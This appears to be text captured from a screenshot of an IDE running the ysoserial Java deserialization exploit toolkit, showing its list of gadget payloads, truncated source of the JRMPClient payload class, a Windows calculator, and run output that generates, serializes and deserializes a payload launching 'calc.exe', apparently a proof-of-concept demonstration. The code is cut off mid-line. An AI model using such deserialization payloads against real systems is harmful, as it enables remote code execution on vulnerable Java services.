 Y ysoserial-master Version control ysoserial.payloads.JRMPClient
Project
JRMPListener.java Client.java JRMPClient.java PayloadRunner.java
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
6 2
52 @PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")
53 @Authors({ Authors.MBECHLER })
54 public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
55
56 public Registry getObject ( final String co
57
58 String host;
59 int port;
60 int sep = command.indexOf(':');
61 if ( sep < 0 ) {
62 port = new Random().nextInt( bound:
63 host = command;
64 }
65 else {
66 host = command.substring(0, sep);
67 port = Integer.valueOf(command.subs
68 }
69 ObjID id = new ObjID(new Random().nextI
Structure
JRMPClient
getObject(String): Registry
main(String[]): void
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run ysoserial.exploit.JRMPListener ysoserial.payloads.JRMPClient
"C:\Many JDKs\JDK8u65\bin\java.exe" ...
generating payload object(s) for command: 'calc.exe'
serializing payload
deserializing payload
Process finished with exit code 0
ysoserial-master > src > main > java > ysoserial > payloads > JRMPClient > getObject 60:40 LF UTF-8 4 spaces